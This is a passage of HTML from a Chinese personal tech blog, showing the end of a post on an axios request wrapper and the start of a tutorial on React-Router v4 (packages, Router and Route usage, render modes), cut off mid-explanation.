class="pun">(</span><span class="pln">url</span><span class="pun">,</span><span class="pln"> </span><span class="pun">{</span><span class="pln"> </span><span class="kwd">params</span><span class="pln"> </span><span class="pun">})</span></code></li><li class="L7"><code><span class="pln"> </span><span class="pun">.</span><span class="kwd">then</span><span class="pun">(</span><span class="kwd">function</span><span class="pln"> </span><span class="pun">(</span><span class="pln">response</span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L8"><code><span class="pln"> resolve</span><span class="pun">(</span><span class="pln">response</span><span class="pun">.</span><span class="pln">data</span><span class="pun">);</span></code></li><li class="L9"><code><span class="pln"> </span><span class="pun">})</span></code></li><li class="L0"><code><span class="pln"> </span><span class="pun">.</span><span class="kwd">catch</span><span class="pun">(</span><span class="kwd">function</span><span class="pln"> </span><span class="pun">(</span><span class="pln">error</span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L1"><code><span class="pln"> reject</span><span class="pun">(</span><span class="pln">error</span><span class="pun">);</span></code></li><li class="L2"><code><span class="pln"> </span><span class="pun">})</span></code></li><li class="L3"><code><span class="pln"> </span><span class="pun">})</span></code></li><li class="L4"><code><span class="pun">}</span></code></li></ol></pre>
                <h3 id="h3-4-"><a name="4.路由配置" class="reference-link"></a><span
                        class="header-link octicon octicon-link"></span>4.路由配置</h3>
                <p>对于单页面应用，路由将所有界面联系到了一起，如何使用正确的使用路由是非常重要的，该项目使用的是<code>React-Router v4</code>，是当前的最新版本，详情浏览下一篇文章-React-Router v4实战开发总结。</p>
                <p>欢迎转载，转载请注明出处。</p>
            </div>
        </div>
    </main>
    <footer class="footer">
        <div class="footer-link">
            <div>© 2018 - 2019</div>
            <div><a target="_blank" href="http://github.com/hcLei"><img src="../../public/images/github.svg"
                        alt="github"></a></div>
            <div><a target="_blank"
                    href="http://mail.qq.com/cgi-bin/qm_share?t=qm_mailme&email=BzY0MTc0Pj81MjFHdnYpZGhq"><img
                        src="../../public/images/email.svg" alt="email"></a></div>
        </div>
        <div class="footer-info">
            <div><img src="../../public/images/computer.svg" alt="computer"><a target="_blank"
                    href="http://www.miibeian.gov.cn">渝ICP备16007578号</a></div>
        </div>
    </footer>
</body>

</html>
</file>




<file: temples/20181203/index.html>
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <title>React-Router v4实战开发总结</title>
    <link rel='stylesheet' href='../../public/markdown.min.css' />
    <link rel='stylesheet' href='../../public/style.css' />
    <link rel="icon" type="image/png" href="../../public/images/icon.png" sizes="32x32">
    <meta name="description"
        content="个人博客网站，专注于分享技术知识，包括但不限于HTML5、CSS3、JavaScript、Nodejs、Linux、Python、Nginx、React、Vue、Angular">
    <meta name="keywords"
        content="个人、博客、技术、互联网、分享、笔记、前端开发、HTML5、CSS3、JavaScript、Nodejs、Linux、Python、Nginx、React、Vue、Angular">
</head>

<body>
    <header class="header">
        <div class="header-inner">
            <div class="header-title">
                <a href="../../">致力于分享与进步</a>
            </div>
        </div>
    </header>
    <main class="main">
        <div class="main-inner">
            <div class="content-item">
                <p class="content-title"><a>React-Router v4实战开发总结</a></p>
                <p class="content-createTime"><img src="../../public/images/date.svg" alt="date">发表于 2018-12-03</p>
            </div>
            <div class="content-description">
                <p>在项目开发之前去了<code>React-Router v4</code>的官网大概浏览了一遍知识点，并手动演示了部分demo，然后按照指导进行开发，在开发过程中遇到了一些问题，也借鉴了网上的一些教程，最终整理出来了这篇实战开发总结。
                </p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="com">//引入react-router</span></code></li><li class="L1"><code><span class="pln">npm install react</span><span class="pun">-</span><span class="pln">router </span><span class="pun">--</span><span class="pln">save</span></code></li></ol></pre>
                <hr>
                <p>默认安装的是最新的4.X版本，根据官网描述，v4使用的是万物皆组件的思想，所有的路由配置不用集中写到一起，而是可以被嵌套到各个代码模块中。react-router v4被拆分成了三个包：</p>
                <ol>
                    <li>react-router :只提供核心的路由和函数，一般不会使用。</li>
                    <li>react-router-dom :供浏览器/Web应用使用的API。</li>
                    <li>react-router-native:供 React Native 应用使用的API。</li>
                </ol>
                <p>平时开发使用的时候只需要引入react-router-dom就行了。</p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="kwd">import</span><span class="pln"> </span><span class="pun">{</span><span class="pln"> </span><span class="typ">BrowserRouter</span><span class="pln"> </span><span class="kwd">as</span><span class="pln"> </span><span class="typ">Router</span><span class="pun">,</span><span class="pln"> </span><span class="typ">Route</span><span class="pun">,</span><span class="pln"> </span><span class="typ">Link</span><span class="pln"> </span><span class="pun">}</span><span class="pln"> </span><span class="kwd">from</span><span class="pln"> </span><span class="str">"react-router-dom"</span><span class="pun">;</span></code></li></ol></pre>
                <p><strong>1. <code>&lt;Router&gt;</code>用法</strong></p>
                <p>路由分为browserHistory和hashHistory，两者是有区别的。最明显的区别是 hashHistory 的URL路径是以#开头的。对于 browserHistory
                    需要server端的支持，因为每次地址改变请求的都是服务端真实的文件路径，不然的话页面总是空白的。但 hashHistory 就不需要了，因为改变的是#号后面的hash值，浏览器并不会重新发起请求。
                </p>
                <p>v4版本的<code>&lt;Router&gt;</code>组件只允许存在一个子元素，若有多个则需要使用div包裹起来，不然就会报错：<code>A &lt;Router&gt; may have only one child element</code>。正确用法如下(官网示例)
                </p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="tag">&lt;Router&gt;</span></code></li><li class="L1"><code><span class="pln"> </span><span class="tag">&lt;div&gt;</span><span class="pln"> //需要加个div</span></code></li><li class="L2"><code><span class="pln"> </span><span class="tag">&lt;nav&gt;</span></code></li><li class="L3"><code><span class="pln"> </span><span class="tag">&lt;ul&gt;</span></code></li><li class="L4"><code><span class="pln"> </span><span class="tag">&lt;li&gt;</span></code></li><li class="L5"><code><span class="pln"> </span><span class="tag">&lt;Link</span><span class="pln"> </span><span class="atn">to</span><span class="pun">=</span><span class="atv">"/"</span><span class="tag">&gt;</span><span class="pln">Home</span><span class="tag">&lt;/Link&gt;</span></code></li><li class="L6"><code><span class="pln"> </span><span class="tag">&lt;/li&gt;</span></code></li><li class="L7"><code><span class="pln"> </span><span class="tag">&lt;li&gt;</span></code></li><li class="L8"><code><span class="pln"> </span><span class="tag">&lt;Link</span><span class="pln"> </span><span class="atn">to</span><span class="pun">=</span><span class="atv">"/about/"</span><span class="tag">&gt;</span><span class="pln">About</span><span class="tag">&lt;/Link&gt;</span></code></li><li class="L9"><code><span class="pln"> </span><span class="tag">&lt;/li&gt;</span></code></li><li class="L0"><code><span class="pln"> </span><span class="tag">&lt;li&gt;</span></code></li><li class="L1"><code><span class="pln"> </span><span class="tag">&lt;Link</span><span class="pln"> </span><span class="atn">to</span><span class="pun">=</span><span class="atv">"/users/"</span><span class="tag">&gt;</span><span class="pln">Users</span><span class="tag">&lt;/Link&gt;</span></code></li><li class="L2"><code><span class="pln"> </span><span class="tag">&lt;/li&gt;</span></code></li><li class="L3"><code><span class="pln"> </span><span class="tag">&lt;/ul&gt;</span></code></li><li class="L4"><code><span class="pln"> </span><span class="tag">&lt;/nav&gt;</span></code></li><li class="L5"><code></code></li><li class="L6"><code><span class="pln"> </span><span class="tag">&lt;Route</span><span class="pln"> </span><span class="atn">path</span><span class="pun">=</span><span class="atv">"/"</span><span class="pln"> </span><span class="atn">exact</span><span class="pln"> </span><span class="atn">component</span><span class="pun">=</span><span class="atv">{Index}</span><span class="pln"> </span><span class="tag">/&gt;</span></code></li><li class="L7"><code><span class="pln"> </span><span class="tag">&lt;Route</span><span class="pln"> </span><span class="atn">path</span><span class="pun">=</span><span class="atv">"/about/"</span><span class="pln"> </span><span class="atn">component</span><span class="pun">=</span><span class="atv">{About}</span><span class="pln"> </span><span class="tag">/&gt;</span></code></li><li class="L8"><code><span class="pln"> </span><span class="tag">&lt;Route</span><span class="pln"> </span><span class="atn">path</span><span class="pun">=</span><span class="atv">"/users/"</span><span class="pln"> </span><span class="atn">component</span><span class="pun">=</span><span class="atv">{Users}</span><span class="pln"> </span><span class="tag">/&gt;</span></code></li><li class="L9"><code><span class="pln"> </span><span class="tag">&lt;/div&gt;</span></code></li><li class="L0"><code><span class="tag">&lt;/Router&gt;</span></code></li></ol></pre>
                <p><strong>2. <code>&lt;Route&gt;</code>用法</strong></p>
                <p><strong>2.1:</strong> Route组件的作用就是当一个location匹配路由的path时，渲染某些UI，有三个属性：</p>
                <blockquote>
                    <p>path（string）: 路由匹配路径。没有path属性的Route
                        总是会被匹配到,通常用于404页面。<br>exact（bool）：为true时，则要求路径与location.pathname必须完全匹配，通常用于匹配首页。<br>strict（bool）：true的时候，有结尾斜线的路径只能匹配有斜线的location.pathname，用得比较少。
                    </p>
                </blockquote>
                <p><strong>2.2：</strong><code>&lt;Route&gt;</code>提供三种渲染方式：<code>&lt;Route component&gt;</code>、
                    <code>&lt;Route render&gt;</code>、
                    <code>&lt;Route children&gt;</code>。<code>&lt;Route component&gt;</code>的优先级要比<code>&lt;Route render&gt;</code>高，所以不要在同一个<code>&lt;Route&gt;</code>中同时使用。
                </p>
                <p><code>&lt;Route component&gt;</code>：平常用得最多的就是这种了，可以传递参数到子组件中，也可以传递方法到子组件，这样的话可以在子组件中调用父组件的方法来改变父组件的某些值。
                </p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="kwd">import</span><span class="pln"> A </span><span class="kwd">from</span><span class="pln"> </span><span class="str">'./xx'</span><span class="pun">;</span></code></li><li class="L1"><code><span class="pun">&lt;</span><span class="typ">Route</span><span class="pln"> path</span><span class="pun">=</span><span class="str">"/a"</span><span class="pln"> </span><span class="kwd">params</span><span class="pun">={}</span><span class="pln"> handel</span><span class="pun">={}</span><span class="pln"> component </span><span class="pun">=</span><span class="pln"> </span><span class="pun">{</span><span class="pln"> A </span><span class="pun">}/&gt;</span></code></li></ol></pre>
                <p><code>&lt;Route render&gt;</code>：这种方式对于<strong>内联渲染</strong>和<strong>包装组件</strong>却不引起意料之外的重新挂载特别方便。<br><strong>内联渲染</strong>：有个场景，父组件A有个age属性，可以手动加减，而age的值需要在子组件B中展示，如果采用<code>&lt;Route component&gt;</code>，先在B组件的生命周期函数componentDidMount里放个console.log，当A每次进行加减操作时，B组件就会频繁的进行挂载，每次都会执行console.log。
                </p>
                <p>因为<code>&lt;Route component&gt;</code>每次都要React.createElement，每次Render生成新的组件，状态前后不一致触发了dom更新。但内联组件可以避免这种情况，代码如下:
                </p>
